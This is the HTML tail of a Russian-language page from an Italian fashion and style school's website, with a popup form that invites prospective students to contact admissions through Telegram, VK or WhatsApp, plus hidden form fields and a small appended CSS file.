<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5-%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D1%8F-%D0%B1%D1%83%D0%B4%D1%83%D1%82-%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%BC%D0%B8-%D1%8D%D1%82%D0%B8%D0%BC-%D0%BB%D0%B5%D1%82%D0%BE%D0%BC-20/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="a530fc4746">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 117
content:
#section-3-44733 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#headline-22-44733{margin-bottom:30px}